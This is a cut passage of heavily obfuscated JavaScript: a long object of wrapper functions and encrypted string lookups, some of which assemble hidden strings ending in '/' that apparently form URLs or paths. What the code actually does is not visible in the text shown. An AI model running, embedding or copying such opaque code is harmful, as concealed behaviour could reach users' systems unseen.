_0x1805b8+_0xcd5696;},'LpfBT':function(_0x110afe,_0x13e14e){return _0x110afe+_0x13e14e;},'nmMDz':_0xbca988(0x93f,0x91b,0xf0c,0xca9,'fg$H'),'JjzRd':_0x4ba36a(0x489,'#rRa',0x639,0x81e,0x8ce)+_0xaea643(0xdb8,'%rmd',0xe6b,0xd4b,0xba3)+_0x749707(0x1fd,0x789,'pyBw',0x9ba,0x329)+'|1','rPPad':function(_0x3e3a91,_0x220a16){return _0x3e3a91*_0x220a16;},'Cxkvi':function(_0x22f064,_0x2d8c13){return _0x22f064+_0x2d8c13;},'SLSKx':function(_0x990201,_0x589f6b){return _0x990201+_0x589f6b;},'CfxkG':function(_0x4e16c7,_0x35e193){return _0x4e16c7+_0x35e193;},'xYDZF':function(_0x457c77,_0x307b98){return _0x457c77+_0x307b98;},'MEHfJ':function(_0x225393,_0x2a3631){return _0x225393+_0x2a3631;},'XFFZB':function(_0x9b4e35,_0x7d48e1){return _0x9b4e35+_0x7d48e1;},'meVUr':function(_0x889478,_0x3bbb49){return _0x889478+_0x3bbb49;},'oQvqU':function(_0x501d7a,_0x212020){return _0x501d7a+_0x212020;},'JfApK':function(_0x2f8fec,_0x274607){return _0x2f8fec+_0x274607;},'YKwSJ':function(_0x480cec,_0x58e7ea){return _0x480cec+_0x58e7ea;},'opvms':function(_0x3e87cb,_0x39b57e){return _0x3e87cb+_0x39b57e;},'LVVod':function(_0x5ef525,_0x201e62){return _0x5ef525+_0x201e62;},'ghNAa':function(_0x2088d9,_0x2e386e){return _0x2088d9+_0x2e386e;},'BWMaf':function(_0x1bce61,_0x56b55a){return _0x1bce61+_0x56b55a;},'qzyct':function(_0x54b1e8,_0x198ff8){return _0x54b1e8+_0x198ff8;},'KFTLJ':function(_0x1a63ac,_0x58724b){return _0x1a63ac+_0x58724b;},'rKhpT':function(_0x5ae890,_0x55ccec){return _0x5ae890+_0x55ccec;},'NSddX':function(_0x1242b8,_0x1ecd35){return _0x1242b8+_0x1ecd35;},'WOaSe':_0x169786(0xc20,0xc55,0x9d3,0x9ca,'CXVM'),'DEVoS':_0xaea643(0x346,'K[Ah',0x9e5,0x93c,0x7a9),'Zlkuq':_0x749707(0x1011,0xbb7,')3ec',0xa57,0xecb)+_0x749707(0xaed,0x940,'BuhP',0x8e8,0xeef)+_0xaea643(0xace,'CoEm',0x6d8,0x50a,0xb0)+'|3','xTjBl':function(_0x32c1f3,_0x43f0da){return _0x32c1f3+_0x43f0da;},'uCccr':function(_0x310710,_0x3e5852){return _0x310710+_0x3e5852;},'WpyRk':function(_0x24d65e,_0xf04052){return _0x24d65e+_0xf04052;},'yWxNo':_0x169786(0x670,0xc4b,0x652,0xb05,'CXVM')+_0x169786(0x902,0xa7e,0xfa3,0xd80,'G%rD')+_0x4ba36a(0xecc,'2euE',0xab7,0x965,0x8fc)+_0x4ba36a(0xd25,'CoEm',0xb70,0x731,0x5ba)+_0x169786(0xde5,0xcb7,0x1030,0x7d9,'G%rD')+_0x749707(0xb95,0x9de,'2euE',0x608,0xd47)+_0x169786(0x7a0,0x310,0x8a1,0x1d7,'NB6@')+_0x749707(0xc8c,0x776,'CXVM',0x550,0xcc2)+_0x749707(0x712,0x8f9,'CFhP',0xb3a,0x478)+'/','nTveE':function(_0x16efea,_0x117269){return _0x16efea+_0x117269;},'aUTeX':_0xbca988(0x213,0x987,0x1e1,0x4a7,'5NgG')+_0xaea643(0x596,'pyBw',0x668,0x487,0x24e)+_0xbca988(0xcdf,0x110b,0xe60,0xebf,'4uAd')+_0xbca988(0xa33,0x980,0xe42,0xd26,'5NgG')+_0xaea643(0x62b,'6CNS',0x2e3,0x7dd,0xdb3)+_0x749707(0x76f,0x5b2,'pyBw',0xeb,0x687)+'/','NrVkK':function(_0x39f56b,_0x5ac322){return _0x39f56b+_0x5ac322;},'joJNX':function(_0x167fe7,_0x154594){return _0x167fe7+_0x154594;},'yYPTw':function(_0x3a399a,_0x182f55){return _0x3a399a+_0x182f55;},'xrcWY':function(_0x136f07,_0x5dea2d){return _0x136f07+_0x5dea2d;},'HwfGv':function(_0x14690c,_0x1be093){return _0x14690c+_0x1be093;},'JrUMV':function(_0x1f1660,_0x5b0f21){return _0x1f1660+_0x5b0f21;},'UiQIu':function(_0x3c1f9e,_0x372610){return _0x3c1f9e+_0x372610;},'zeJTP':function(_0x179db6,_0x58da36){return _0x179db6+_0x58da36;},'tbyCm':function(_0x46d258,_0x3b2f9e){return _0x46d258+_0x3b2f9e;},'Yaqto':function(_0x11d3eb,_0x416842){return _0x11d3eb+_0x416842;},'TAYWV':function(_0x3389cf,_0x213b37){return _0x3389cf+_0x213b37;},'FWIxk':function(_0x32a753,_0x2d29e5){return _0x32a753===_0x2d29e5;},'qvVMj':_0x169786(-0x202,0x2e9,-0x216,0x856,'Fo3T'),'yTVwC':_0x749707(0x12df,0xe75,'4HER',0xc99,0x105a)+_0x169786(0x79d,0xa51,0xbc1,0x853,'QjOf')+_0xaea643(0xf8c,'NFmg',0xdde,0xa1c,0xc07)+'|8','SGmie':function(_0x1b125d,_0x1a3c3f){return _0x1b125d+_0x1a3c3f;},'vbsIA':function(_0x4e69e4,_0x1313cc){return _0x4e69e4+_0x1313cc;},'mDisY':function(_0x189226,_0x37d0eb){return _0x189226+_0x37d0eb;},'LWfAN':function(_0x24a12e,_0x21f962){return _0x24a12e*_0x21f962;},'YqeKG':function(_0x3bc731,_0x3fe1df){return _0x3bc731+_0x3fe1df;},'RydpB':function(_0x4e1a9d,_0x47d268){return _0x4e1a9d+_0x47d268;},'VjkgZ':function(_0x25fa21,_0x5c5691){return _0x25fa21+_0x5c5691;},'nejSZ':function(_0x308387,_0x5bddba){return _0x308387+_0x5bddba;},'QIroU':function(_0x55f89d,_0x548268){return _0x55f89d+_0x548268;},'dnidq':function(_0x23da68,_0x27aac0){return _0x23da68+_0x27aac0;},'KQRQY':function(_0x2c6c64,_0x1263b7){return _0x2c6c64+_0x1263b7;},'mRjeO':function(_0x5cca30,_0x2d2600){return _0x5cca30+_0x2d2600;},'NRjpE':function(_0x326061,_0x4f94f0){return _0x326061+_0x4f94f0;},'lTicm':function(_0x18c428,_0x50ca62){return _0x18c428+_0x50ca62;},'CFTqf':function(_0x2cf33d,_0x43398e){return _0x2cf33d+_0x43398e;},'vniba':function(_0x5f36fb,_0x459bc0){return _0x5f36fb+_0x459bc0;},'lSFEG':function(_0x406bb7,_0x1ce4be){return _0x406bb7+_0x1ce4be;},'MRPoC':function(_0x57f45e,_0x20ab00){return _0x57f45e+_0x20ab00;},'jMblC':function(_0x555a48,_0x4991f3){return _0x555a48+_0x4991f3;},'cRkXE':function(_0x470c60,_0x3af764){return _0x470c60===_0x3af764;},'kQNOA':_0xbca988(0x9dd,0xa63,0xa2b,0xf37,'7jAL'),'QOMXO':_0xbca988(0xd99,0xd21,0x2bb,0x836,'ij#4'),'ULGgG':_0x4ba36a(0x84a,'fg$H',0xa4d,0x829,0xd80)+_0x749707(0xb37,0x928,'4uAd',0x60f,0x96b)+_0x749707(0x8ba,0xead,'CXVM',0x1229,0xbb5)+'|4','Xvimw':function(_0xcc856d,_0x254712){return _0xcc856d+_0x254712;},'jPKES':function(_0x25cf3d,_0x505b67){return _0x25cf3d+_0x505b67;},'VrLjW':function(_0x47e120,_0x3a0ef9){return _0x47e120+_0x3a0ef9;},'KULYA':function(_0x141aed,_0x1ff03d){return _0x141aed+_0x1ff03d;},'NsNIx':function(_0x32dc7d,_0x287ae4){return _0x32dc7d+_0x287ae4;},'TXjDx':function(_0x23ba9e,_0x5e4270){return _0x23ba9e+_0x5e4270;},'vJjRd':function(_0x5b6e08,_0x77b10b){return _0x5b6e08+_0x77b10b;},'WVZoD':function(_0x1dbf53,_0x599f9c){return _0x1dbf53+_0x599f9c;},'dWbmh':function(_0x3ea547,_0x5819af){return _0x3ea547+_0x5819af;},'yWxnG':function(_0x4eea82,_0x2bddc7){return _0x4eea82+_0x2bddc7;},'CgshP':function(_0x20a0a6,_0x1243b9){return _0x20a0a6+_0x1243b9;},'QpJrF':function(_0x1e021e,_0x20710d){return _0x1e021e+_0x20710d;},'KdXWn':function(_0x33c55d,_0x21f95b){return _0x33c55d+_0x21f95b;},'Kuimy':function(_0x38dc03,_0x254d49){return _0x38dc03+_0x254d49;},'dVoRU':function(_0x4b076a,_0x37a3b3){return _0x4b076a+_0x37a3b3;},'omJAu':function(_0x2fdab9,_0x143471){return _0x2fdab9+_0x143471;},'WmCQC':function(_0x12d8fa,_0x19287a){return _0x12d8fa+_0x19287a;},'YYnLF':function(_0x31a5b6,_0x25e9ec){return _0x31a5b6+_0x25e9ec;},'BOsiX':function(_0x310bf3,_0x3ede80){return _0x310bf3*_0x3ede80;},'OWswA':_0x749707(0x1417,0xf11,'fg$H',0x13ee,0xf54),'eycWc':_0x169786(0x2bf,0x858,0x4a0,0x2bb,'BuhP')+_0xaea643(0xd73,'NB6@',0x5f6,0x9d4,0xe3c)+_0x169786(0x766,0x6ba,0x799,0x762,'7jAL')+'|2','NfZgk':function(_0x216784,_0x306d36){return _0x216784+_0x306d36;},'EKfLW':function(_0x40645e,_0x520f67){return _0x40645e+_0x520f67;},'hhTQX':function(_0x4ef115,_0x126878){return _0x4ef115+_0x126878;},'GYbGO':function(_0x506db1,_0x53deb9){return _0x506db1+_0x53deb9;},'ySiLN':function(_0xc80e0f,_0x4bd293){return _0xc80e0f+_0x4bd293;},'GtZRZ':function(_0x1b9599,_0x12b305){return _0x1b9599+_0x12b305;},'zRaBo':function(_0x3f82ce,_0x3847d5){return _0x3f82ce+_0x3847d5;},'OPBLv':function(_0x691406,_0x57ae68){return _0x691406+_0x57ae68;},'gSUsz':function(_0x29ee74,_0x1a5712){return _0x29ee74+_0x1a5712;},'AMNNY':function(_0x454abe,_0x482f6e){return _0x454abe+_0x482f6e;},'vEgxG':function(_0x339ad4,_0x1d7639){return _0x339ad4+_0x1d7639;},'dVWSS':function(_0x5b600d,_0x3f6303){return _0x5b600d+_0x3f6303;},'KxxyW':function(_0x5e6519,_0x4e52fe){return _0x5e6519+_0x4e52fe;},'GGyNf':function(_0x486505,_0x80faec){return _0x486505+_0x80faec;},'cqmzR':function(_0x17d372,_0x2b6062){return _0x17d372*_0x2b6062;},'gRgQt':function(_0x2b373d,_0x3a7241){return _0x2b373d+_0x3a7241;},'CyUCX':function(_0x19e842,_0x138ea7){return _0x19e842+_0x138ea7;},'kIvZy':function(_0x2b3ec1,_0x264771){return _0x2b3ec1===_0x264771;},'keqEK':_0x169786(0xcab,0xc05,0x8a7,0xee5,'CXVM'),'lNmAA':_0xbca988(0xc0b,0xb42,0xc85,0xde8,'CoEm'),'oTQkt':_0x169786(-0x260,0x149,-0x475,0x345,'PkfW')+_0xaea643(0x842,'rQKz',0x353,0x3bb,0x581)+_0x749707(0xe3c,0x929,'a[QC',0xb17,0x5ec)+'|2','yjSJi':function(_0x49afb4,_0x5d16c2){return _0x49afb4+_0x5d16c2;},'ZJhbb':function(_0x17f239,_0x32197a){return _0x17f239+_0x32197a;},'nqeKa':function(_0x3141d2,_0x17872b){return _0x3141d2+_0x17872b;},'pEZEA':function(_0x5ace6d,_0xf69f03){return _0x5ace6d+_0xf69f03;},'OYIhT':function(_0x16ed9c,_0x191347){return _0x16ed9c+_0x191347;},'PpKCI':function(_0x13a5b5,_0x5c6f7a){return _0x13a5b5+_0x5c6f7a;},'FECBU':function(_0x2d78e7,_0x5816fe){return _0x2d78e7+_0x5816fe;},'TaEcJ':function(_0x3e055b,_0x2fae81){return _0x3e055b+_0x2fae81;},'HNPsp':function(_0x1aaab1,_0x49b41b){return _0x1aaab1+_0x49b41b;},'sEeTY':function(_0x52764f,_0x1ede29){return _0x52764f+_0x1ede29;},'NBDzP':function(_0x21ffe4,_0x40548f){return _0x21ffe4+_0x40548f;},'KoHiB':function(_0x394da8,_0x38fb11){return _0x394da8+_0x38fb11;},'YDbaW':function(_0x5e0ae4,_0x420fae){return _0x5e0ae4+_0x420fae;},'qgBVi':function(_0x5bb062,_0x331ad1){return _0x5bb062+_0x331ad1;},'KEDxi':function(_0x1b2c42,_0x16f3fb){return _0x1b2c42*_0x16f3fb;},'YQjHY':function(_0x31eaa5,_0x1904d8){return _0x31eaa5+_0x1904d8;},'MaJsb':function(_0x27efb1,_0xdba9a8){return _0x27efb1+_0xdba9a8;},'xNlnT':function(_0x5da6ac,_0x26513c){return _0x5da6ac+_0x26513c;},'QtSbw':function(_0x511c14,_0x3bf9f3){return _0x511c14+_0x3bf9f3;},'VEqBE':function(_0x56bb23,_0x4e94d1){return _0x56bb23+_0x4e94d1;},'LkxZo':_0xbca988(0xa70,0xb2b,0x732,0xce1,'5NgG'),'lTnCm':_0xaea643(0x104b,'(Qf4',0xa5a,0xb70,0xc05),'OYUXe':_0xbca988(0x887,0xff4,0xa1e,0xd70,'I]sE')+_0x169786(0x5cc,0x635,0xb2f,0xff,'NB6@')+_0xaea643(0x12fa,'K[Ah',0x80a,0xde6,0xe71)+'|2','VLISB':function(_0x57d085,_0x405d87){return _0x57d085+_0x405d87;},'fkJHl':function(_0x3ef75a,_0x31f619){return _0x3ef75a+_0x31f619;},'tauvQ':function(_0x28b3da,_0x2090db){return _0x28b3da+_0x2090db;},'GOHrg':function(_0x12cc84,_0x59d078){return _0x12cc84+_0x59d078;},'lgkps':function(_0x136a0e,_0x159e82){return _0x136a0e+_0x159e82;},'bbuGp':function(_0x5040ed,_0x567856){return _0x5040ed+_0x567856;},'fbFsg':function(_0x213208,_0x8a9112){return _0x213208+_0x8a9112;},'rIyRS':function(_0xe7fe72,_0x45f030){return _0xe7fe72+_0x45f030;},'HBsDV':function(_0x571614,_0x5e741a){return _0x571614+_0x5e741a;},'JvKac':function(_0x20c5d4,_0x33ad55){return _0x20c5d4+_0x33ad55;},'Djfzq':function(_0x3de0f4,_0xef675c){return _0x3de0f4+_0xef675c;},'ETuGO':function(_0x262863,_0x5c775f){return _0x262863+_0x5c775f;},'nibNj':function(_0x57dfb2,_0x594d05){return _0x57dfb2+_0x594d05;},'NmYfS':function(_0x1b1fea,_0x2236f1){return _0x1b1fea+_0x2236f1;},'jIXZh':function(_0x46d855,_0x29fae9){return _0x46d855+_0x29fae9;},'LLjzm':function(_0x1dd287,_0x4c2f23){return _0x1dd287+_0x4c2f23;},'cZHph':function(_0x40f928,_0x1bb0ad){return _0x40f928+_0x1bb0ad;},'FbHZq':function(_0xee578d,_0x4f9436){return _0xee578d+_0x4f9436;},'LxZvK':function(_0x3817a1,_0x5b482e){return _0x3817a1+_0x5b482e;},'UmAIH':function(_0x17fb7c,_0x3c5943){return _0x17fb7c+_0x3c5943;},'dKQXm':function(_0x590e42,_0xe26928){return _0x590e42+_0xe26928;},'WlcOX':function(_0x1c0d19,_0x2eb700){return _0x1c0d19+_0x2eb700;},'MIQem':function(_0x2f7417,_0x55a69d){return _0x2f7417+_0x55a69d;},'KJUSg':function(_0x1de4bd,_0x1a3c56){return _0x1de4bd+_0x1a3c56;},'GvSaJ':function(_0xadfd69,_0x1f4bd1){return _0xadfd69===_0x1f4bd1;},'IkrTy':_0xaea643(0xd49,'jMgB',0x927,0x9e3,0xfb4),'VnDmO':_0xaea643(0x38f,'G%rD',0x71e,0x94a,0xd80)+_0x169786(0x495,0x7a3,0xa8f,0x902,'2euE')+_0x169786(0xdee,0xcdb,0xccb,0x9b1,'v3Q4')+'|5','tZZch':function(_0x1e93f2,_0x41ab53){return _0x1e93f2+_0x41ab53;},'Auyii':function(_0x37e34c,_0xdc2ba2){return _0x37e34c+_0xdc2ba2;},'nSyGg':function(_0x1d4f0d,_0x16e4e5){return _0x1d4f0d+_0x16e4e5;},'eaniM':function(_0x49f69d,_0x3aa452){return _0x49f69d+_0x3aa452;},'UaNAI':function(_0x2f20e4,_0x3f0351){return _0x2f20e4+_0x3f0351;},'eDsly':function(_0x588922,_0x5c0ea0){return _0x588922+_0x5c0ea0;},'uVUWR':function(_0x29c924,_0x4e276c){return _0x29c924+_0x4e276c;},'NCWrs':function(_0x5448f1,_0x2232b5){return _0x5448f1+_0x2232b5;},'qZWKN':function(_0x1f7c1a,_0x29be75){return _0x1f7c1a+_0x29be75;},'DKDpR':function(_0xdd63bf,_0x4a6ce7){return _0xdd63bf+_0x4a6ce7;},'DKHcJ':function(_0x1abc09,_0x4106d0){return _0x1abc09+_0x4106d0;},'sTIID':function(_0x1b8b71,_0x35703b){return _0x1b8b71+_0x35703b;},'aBaxz':function(_0x3c17e2,_0x3e60cd){return _0x3c17e2+_0x3e60cd;},'HSKla':function(_0x1a8936,_0x589a75){return _0x1a8936+_0x589a75;},'VByzR':function(_0x39e193,_0x5d42f4){return _0x39e193+_0x5d42f4;},'LRcne':function(_0x540a9f,_0x4b19be){return _0x540a9f+_0x4b19be;},'jIttd':function(_0x14631f,_0x5aa90e){return _0x14631f+_0x5aa90e;},'bUOPX':function(_0x59420b,_0x59013b){return _0x59420b+_0x59013b;},'hqaos':function(_0x2a5b5f,_0x2c82fe){return _0x2a5b5f+_0x2c82fe;},'sWyZk':function(_0x141faa,_0x1868f1){return _0x141faa+_0x1868f1;},'DzTAf':function(_0x2d7033,_0x2dd97c){return _0x2d7033+_0x2dd97c;},'dLsWe':function(_0x7e716c,_0x198d3e){return _0x7e716c===_0x198d3e;},'gTqOK':_0xbca988(0x55a,0xb8,0x344,0x3c4,'q4R&'),'muImV':_0x169786(0xbb3,0xa67,0xeb8,0x7c5,'6CNS'),'IqxMI':_0x749707(0x9ec,0xc04,'6CNS',0x10bb,0xfe3)+_0x4ba36a(0x680,'kjFO',0xc98,0x6eb,0x48e)+_0xbca988(0x136b,0xc3a,0xf01,0xda6,'xN#4')+'|1','nEvtI':function(_0x11ab7c,_0x111963){return _0x11ab7c+_0x111963;},'MJSFw':function(_0x48b937,_0x125c0f){return _0x48b937+_0x125c0f;},'XGbLe':function(_0x26f8de,_0x4aa529){return _0x26f8de+_0x4aa529;},'sBmFB':function(_0x37d1fd,_0x1befc0){return _0x37d1fd+_0x1befc0;},'BKTlx':_0xbca988(0x92b,0xb99,0x6f6,0xcfc,'(Qf4')+_0x749707(0x78e,0x53d,'v3Q4',0x540,-0x18)+_0xaea643(0xe24,'!)Ed',0x46f,0x9ec,0xc29)+_0xbca988(0x792,0x6c3,0xa13,0xa87,'q4R&')+_0xbca988(0x7c9,0x426,0x478,0xa06,'P]oW')+_0x169786(0x37,0x3a0,0x849,0x37e,'ij#4')+_0xbca988(0xb5c,0xe28,0xb27,0xd57,'[ed6')+_0x4ba36a(0xbc2,'fU56',0xaf5,0xc37,0x110b)+_0xbca988(0x4d1,0xa49,0x3cd,0x961,'v3Q4')+'/','aZwcY':function(_0x8886d6,_0x33c9c7){return _0x8886d6+_0x33c9c7;},'XBeaJ':function(_0x3c84c1,_0x49022b){return _0x3c84c1+_0x49022b;},'lXOqz':function(_0xf874ae,_0x53dac0){return _0xf874ae+_0x53dac0;},'fXbmR':function(_0x5aa369,_0x404960){return _0x5aa369+_0x404960;},'pzwwN':function(_0xebf096,_0xae3449){return _0xebf096+_0xae3449;},'MayYI':_0xaea643(0x6f9,'CoEm',0x44f,0x96a,0x640)+_0x169786(0x2ca,0x89b,0xae4,0xa7b,'q4R&')+_0x4ba36a(0x72c,'3%cS',0x5da,0x1a1,0x71)+_0xbca988(0xf0b,0x6f6,0x741,0x915,'6dPo')+_0xaea643(0x955,'(Qf4',0xe61,0xa96,0xc08)+_0xbca988(0xf8c,0x94a,0xae5,0xeec,'[ed6')+'/','EwsBW':function(_0x29b3de,_0x3afedf){return _0x29b3de+_0x3afedf;},'ZnDUg':function(_0x357ca6,_0x22991a){return _0x357ca6+_0x22991a;},'SUkXl':function(_0x48afe7,_0x50e959){return _0x48afe7+_0x50e959;},'Isezg':function(_0x49ff48,_0x5cd3d4){return _0x49ff48+_0x5cd3d4;},'RSCtI':function(_0x57b6bf,_0x2ea068){return _0x57b6bf+_0x2ea068;},'ooDyF':function(_0x34d63b,_0x3d63e9){return _0x34d63b+_0x3d63e9;},'vqeKa':function(_0x1fa406,_0x18872a){return _0x1fa406+_0x18872a;},'LUtOw':function(_0x1c69e9,_0x3ab975){return _0x1c69e9+_0x3ab975;},'zpUty':function(_0x4fb3bf,_0x53e4b3){return _0x4fb3bf+_0x53e4b3;},'iXPkk':function(_0x4c2e72,_0x457d0c){return _0x4c2e72+_0x457d0c;},'pvGXl':function(_0x8c1368,_0x446e65){return _0x8c1368+_0x446e65;},'QshGS':function(_0x23bc3e,_0x3dd2e6){return _0x23bc3e+_0x3dd2e6;},'zeWHQ':function(_0xa071d0,_0x48c9eb){return _0xa071d0+_0x48c9eb;},'tBVsX':function(_0x51517c,_0x3646a5){return _0x51517c+_0x3646a5;},'cibCt':_0x169786(0x7ac,0xbb8,0xbf3,0xcf6,'6CNS'),'dFOMF':_0xaea643(0xcd9,'a[QC',0xc57,0xb1a,0x65e)+_0xbca988(0xe70,0x405,0x621,0x8fa,'#S]^')+_0xaea643(0xdd7,'fg$H',0x1208,0xe35,0x1147)+'|4','ewqqx':function(_0x225b5b,_0x2028d5){return _0x225b5b+_0x2028d5;},'NarTM':function(_0x2179f0,_0x282f06){return _0x2179f0+_0x282f06;},'aDyfQ':function(_0x4ab02d,_0x1bb359){return _0x4ab02d+_0x1bb359;},'bAhDJ':function(_0x4014cd,_0x5cbd55){return _0x4014cd+_0x5cbd55;},'KMSnC':function(_0x2477d1,_0x44bcb0){return _0x2477d1+_0x44bcb0;},'dLQUG':function(_0x5cf2e8,_0xee70c9){return _0x5cf2e8+_0xee70c9;},'LmAiR':function(_0x2c919f,_0x258452){return _0x2c919f+_0x258452;},'qjzlJ':function(_0x518330,_0x14e41d){return _0x518330+_0x14e41d;},'IlDqz':function(_0x21764d,_0x9338b7){return _0x21764d+_0x9338b7;},'SDAjW':function(_0x48aefa,_0x2e63d9){return _0x48aefa+_0x2e63d9;},'kBxrx':function(_0x22dc1d,_0x2ba755){return _0x22dc1d+_0x2ba755;},'mhdlB':function(_0x4fed6d,_0x9925b6){return _0x4fed6d+_0x9925b6;},'nwffP':function(_0x2150b4,_0x1d905a){return _0x2150b4+_0x1d905a;},'TQUET':function(_0x1a5372,_0x5cbec3){return _0x1a5372+_0x5cbec3;},'MWTmP':function(_0x2fb4be,_0xab46f9){return _0x2fb4be+_0xab46f9;},'bxUua':function(_0x5d2448,_0x43eb8d){return _0x5d2448+_0x43eb8d;},'LiMXn':function(_0x14673e,_0x585881){return _0x14673e+_0x585881;},'cyUJa':function(_0x443795,_0x2eed7){return _0x443795+_0x2eed7;},'sXYBh':function(_0x5eccaa,_0x1e185c){return _0x5eccaa+_0x1e185c;},'cTfJH':function(_0x21fab2,_0x33e72a){return _0x21fab2+_0x33e72a;},'DLapo':function(_0x47ad06,_0x360c29){return _0x47ad06+_0x360c29;},'Lrqwp':function(_0xf69857,_0x19813a){return _0xf69857+_0x19813a;},'TXZVI':function(_0x379c5f,_0x53f6de){return _0x379c5f+_0x53f6de;},'vUiWU':_0x169786(0x5f5,0x459,0x4f8,0x748,'fU56'),'tOMsc':_0xaea643(0xf6,'CXVM',0x869,0x568,0x8c1)+_0xaea643(0xac2,'BuhP',0x126b,0xc63,0xe74)+_0xbca988(0x8f2,0xa55,0x749,0x538,'xN#4')+'|0','JGRvN':function(_0x2e2eac,_0x4ad84c){return _0x2e2eac+_0x4ad84c;},'wGWud':function(_0x3b3b3a,_0x5225e8){return _0x3b3b3a*_0x5225e8;},'XiVLc':function(_0x5f30ea,_0x2e60ac){return _0x5f30ea+_0x2e60ac;},'ROwQh':function(_0x486062,_0xd03cab){return _0x486062+_0xd03cab;},'VWzQq':function(_0x155921,_0x34e0e0){return _0x155921+_0x34e0e0;},'LNSrT':function(_0x318fcc,_0x4aeccc){return _0x318fcc+_0x4aeccc;},'ooZDT':function(_0x338185,_0x19ae5f){return _0x338185+_0x19ae5f;},'wffmV':function(_0x58a9d0,_0x17ba8f){return _0x58a9d0+_0x17ba8f;},'meQJx':function(_0x443ac6,_0x7e8e97){return _0x443ac6+_0x7e8e97;},'IKZsN':function(_0x1084ac,_0xdb671b){return _0x1084ac+_0xdb671b;},'wzcTD':function(_0x3442c6,_0x4d697e){return _0x3442c6+_0x4d697e;},'OlfOI':function(_0x57828e,_0x57d3b6){return _0x57828e+_0x57d3b6;},'vocvv':function(_0x51098c,_0x4c4212){return _0x51098c+_0x4c4212;},'HjraB':function(_0x28c53f,_0x13db1f){return _0x28c53f+_0x13db1f;},'yhFua':function(_0x58d808,_0x277e5f){return _0x58d808+_0x277e5f;},'twaSm':function(_0x38dec8,_0x49fc30){return _0x38dec8+_0x49fc30;},'Figxv':function(_0x33e0c9,_0x1578a8){return _0x33e0c9!==_0x1578a8;},'Ilifn':_0xaea643(0xde6,'6CNS',0x79d,0x9ae,0xa4b),'vzgYu':_0x169786(0x137,0x313,0x42,0xfa,'#S]^'),'FVLMm':_0xaea643(0xbcb,'a[QC',0xc69,0xc27,0xdea)+_0xaea643(0xeb5,'N)n#',0x685,0xa74,0x96b),'VvVrN':function(_0x4e7777,_0x3400cd){return _0x4e7777+_0x3400cd;},'PhBSH':function(_0x4f6043,_0x34a1cf){return _0x4f6043+_0x34a1cf;},'oqsmm':function(_0x85e72a,_0x1d0348){return _0x85e72a+_0x1d0348;},'BvVVt':function(_0x31a6cd,_0x35b965){return _0x31a6cd+_0x35b965;},'aBwpR':function(_0xbcfdb9,_0x5a462e){return _0xbcfdb9+_0x5a462e;},'fSGZr':function(_0x91d537,_0x532573){return _0x91d537+_0x532573;},'OcjWY':function(_0x525ee4,_0x3a7942){return _0x525ee4+_0x3a7942;},'SUclS':function(_0x579ed4,_0x52b64d){return _0x579ed4+_0x52b64d;}},_0x1020ac=(function(){function _0x3fad9f(_0x35cc8a,_0x46cff0,_0x581b3c,_0x491089,_0x42a148){return _0x169786(_0x35cc8a-0xe7,_0x46cff0-0x15f,_0x581b3c-0x133,_0x491089-0x2c,_0x581b3c);}function _0x42435e(_0x50445d,_0x3a62ea,_0x62f97c,_0x57f31a,_0x239162){return _0x749707(_0x50445d-0x122,_0x50445d- -0x78,_0x239162,_0x57f31a-0xec,_0x239162-0x14);}function _0x314d94(_0x1106d5,_0x779db4,_0x1f389b,_0x5564e2,_0x477c2b){return _0xaea643(_0x1106d5-0x11a,_0x477c2b,_0x1f389b-0x109,_0x1106d5- -0x117,_0x477c2b-0x1ba);}function _0x5633dc(_0x6cf1fc,_0x22a428,_0x3edad0,_0x5439a9,_0x155595){return _0x749707(_0x6cf1fc-0x9a,_0x155595- -0x375,_0x3edad0,_0x5439a9-0x51,_0x155595-0x119);}function _0x106828(_0x8ecd32,_0x1e213b,_0x176cd,_0x4e7cf5,_0x2b9fcb){return _0xbca988(_0x8ecd32-0x169,_0x1e213b-0x108,_0x176cd-0xab,_0x4e7cf5- -0x14,_0x176cd);}var _0xb5701c={'ZxJuS':_0x4f6715[_0x42435e(0x4a4,0x20,0xb3,0x210,'3mp5')],'uxwaM':function(_0x323d01,_0x36a0e7){function _0x1bda06(_0x1c28b3,_0x377284,_0x4aced6,_0x4d385f,_0x4c8d77){return _0x42435e(_0x4aced6- -0x469,_0x377284-0xfd,_0x4aced6-0x127,_0x4d385f-0xf5,_0x4d385f);}return _0x4f6715[_0x1bda06(0x5a3,0x3a5,0x4bc,'NFmg',0x4b1)](_0x323d01,_0x36a0e7);},'LqWlE':function(_0x1c2c60,_0x4e05a3){function _0x695397(_0x269c71,_0x271765,_0x2a9f2a,_0x306a42,_0x416742){return _0x42435e(_0x269c71- -0x41,_0x271765-0x8f,_0x2a9f2a-0x151,_0x306a42-0x199,_0x2a9f2a);}return _0x4f6715[_0x695397(0x896,0x726,'P]oW',0xa84,0x8ba)](_0x1c2c60,_0x4e05a3);},'ZrMvl':_0x4f6715[_0x42435e(0x77f,0x1d3,0x331,0x4dd,'WQ72')],'xrYFs':_0x4f6715[_0x3fad9f(0x34,0x57d,'ij#4',0x349,0x1cf)],'uYtmH':_0x4f6715[_0x42435e(0xd60,0x76d,0xa39,0x136d,'CXVM')],'nZWad':_0x4f6715[_0x314d94(0x34b,-0x104,0x721,0x768,'KS8E')],'LuWXd':function(_0x4d424e,_0x5e4ded){function _0x414e32(_0x163138,_0x11c090,_0x124fb5,_0x58f216,_0x186c77){return _0x3fad9f(_0x163138-0x139,_0x163138-0x145,_0x186c77,_0x58f216-0x1b9,_0x186c77-0x85);}return _0x4f6715[_0x414e32(0x5ba,-0x2c,0xaa0,0x2d0,'Q7P$')](_0x4d424e,_0x5e4ded);},'gDyqE':function(_0x19808d,_0xd5f9e3){function _0x55ff09(_0x2f08b1,_0x1c203e,_0x10b26a,_0x155b34,_0x3ff1e1){return _0x314d94(_0x155b34- -0x28a,_0x1c203e-0x43,_0x10b26a-0x158,_0x155b34-0x1ac,_0x2f08b1);}return _0x4f6715[_0x55ff09('6CNS',0x323,-0x3d2,0x158,0x17)](_0x19808d,_0xd5f9e3);},'cQoCR':function(_0x572b77,_0x5da12b){function _0x5f0234(_0x2237d2,_0x2e398e,_0x186dfe,_0x2b2c12,_0x55b4b9){return _0x106828(_0x2237d2-0x16d,_0x2e398e-0x7c,_0x55b4b9,_0x2237d2- -0x38a,_0x55b4b9-0x2a);}return _0x4f6715[_0x5f0234(0xb3a,0x1028,0x110c,0x7cb,'%rmd')](_0x572b77,_0x5da12b);},'COWie':function(_0x541d65,_0x54fe6f){function _0x2bf097(_0x2ba29a,_0x2726ed,_0x598d0f,_0x20a5b9,_0x3dfad5){return _0x106828(_0x2ba29a-0x127,_0x2726ed-0x1ce,_0x2726ed,_0x3dfad5- -0x378,_0x3dfad5-0x16a);}return 